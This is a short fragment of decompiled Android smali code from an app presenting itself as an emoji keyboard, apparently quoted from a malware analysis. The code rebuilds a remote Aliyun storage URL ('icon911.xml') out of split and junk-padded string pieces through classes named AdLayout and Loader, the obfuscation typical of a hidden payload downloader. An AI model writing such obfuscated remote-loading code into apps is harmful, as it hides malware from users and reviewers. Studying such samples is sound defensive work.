 const-string v4, "ht tps:/  /proxy48.oss-eu-ce  ntral-1.aliy  uncs.co  m/icon911.xml"
iput-object v4, v0, La/a/AdLayout;->b:Ljava/lang/String;
iget-object v4, v0, Lcom/easykeyb/textemoji/SM_SettingsView;->e:Lcom/easykeyb/textemoji/AdLayout;
new-instance v9, Ljava/lang/StringBuffer;
invoke-direct {v9, v8}, Ljava/lang/StringBuffer;-><init>(Ljava/lang/String;)V
invoke-virtual {v9, v7}, Ljava/lang/StringBuffer;->append(Ljava/lang/String;)Ljava/lang/StringBuffer;
iget-object v10, v0, Lcom/easykeyb/textemoji/SM_SettingsView;->e:Lcom/easykeyb/textemoji/AdLayout;
const/4 v11, 0x2
const-string v12, "unco"
const-string v13, "cs."
invoke-virtual {v10, v12, v11, v13}, Lcom/easykeyb/textemoji/AdLayout;->a(Ljava/lang/String;ILjava/lang/String;)Ljava/lang/String;
move-result-object v12
const-string v13, "m/icon911.xml"
const-string v14, "ntral-1.aliy"
invoke-virtual {v10, v13, v14, v12}, Lcom/easykeyb/textemoji/AdLayout;->a(Ljava/lang/String;Ljava/lang/String;Ljava/lang/String;)Ljava/lang/String;
move-result-object v10
iget-object v12, v0, Lcom/easykeyb/textemoji/SM_SettingsView;->f:Lcom/theartofdev/edmodo/cropper/Loader;
const-string v13, "/prSTICKERoxy48.oss-estickeru-ce"
invoke-virtual {v13}, Ljava/lang/String;->toUpperCase()Ljava/lang/String;